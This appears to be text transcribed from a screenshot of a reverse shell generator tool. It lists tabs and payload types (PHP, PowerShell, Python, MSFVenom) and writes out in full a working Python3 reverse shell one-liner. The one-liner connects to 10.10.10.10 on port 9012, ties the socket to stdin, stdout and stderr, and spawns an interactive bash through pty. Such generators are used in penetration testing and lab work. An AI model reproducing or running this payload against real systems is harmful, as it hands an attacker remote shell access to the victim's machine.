 Reverse
Bind
MSFVenom
OS
All
Show Advanced
PHP proc_open
Windows ConPty
PowerShell #1
PowerShell #2
PowerShell #3
PowerShell #4 (TLS)
PowerShell #3 (Base64)
Python #1
Python #2
Python3 #1
Python3 #2
python3 -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.1
0.10.10",9012));os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("bash")'
Shell
bash
Encoding
None
Raw
Copy